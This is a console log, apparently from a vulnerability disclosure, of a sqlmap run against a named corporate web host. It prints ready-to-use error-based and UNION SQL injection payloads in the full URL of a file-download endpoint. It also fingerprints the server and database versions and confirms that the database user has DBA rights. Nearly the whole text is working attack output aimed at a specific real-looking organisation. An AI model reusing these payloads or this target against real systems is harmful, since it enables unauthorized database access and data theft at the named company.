 C:\Users\sherlock\Desktop\sqlmapproject-sqlmap-b212321>sqlmap.py -r 4.txt --is-d
ba
sqlmap
{1.0-dev-nongit-20151008}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:50:09
[15:50:09] [INFO] parsing HTTP request from '4.txt'
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[15:50:10] [INFO] resuming back-end DBMS 'microsoft sql server'
[15:50:10] [INFO] testing connection to the target URL
[15:50:10] [WARNING] the web server responded with an HTTP error code (500) whic
h could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* (URI)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: http://oa.cofco-keystone.com:80/webdoc/file_download.aspx?guid=19e7
89719ac343679c070110c147290e' AND 7473=CONVERT(INT,(SELECT CHAR(113)+CHAR(98)+CH
AR(120)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (7473=7473) THEN CHAR(49) ELSE CH
AR(48) END))+CHAR(113)+CHAR(122)+CHAR(98)+CHAR(107)+CHAR(113))) AND 'HOgX'='HOgX
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: http://oa.cofco-keystone.com:80/webdoc/file_download.aspx?guid=19e7
89719ac343679c070110c147290e' UNION ALL SELECT CHAR(113)+CHAR(98)+CHAR(120)+CHAR
(112)+CHAR(113)+CHAR(82)+CHAR(72)+CHAR(69)+CHAR(104)+CHAR(113)+CHAR(110)+CHAR(7
)+CHAR(116)+CHAR(115)+CHAR(103)+CHAR(113)+CHAR(122)+CHAR(98)+CHAR(107)+CHAR(113)
--
---
[15:50:10] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[15:50:10] [INFO] testing if current user is DBA
current user is DBA: True
[15:50:11] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[15:50:11] [INFO] fetched data logged to text files under 'C:\Users\sherlock\.sq
lmap\output\oa.cofco-keystone.com'
[*] shutting down at 15:50:11
www.wooyun.org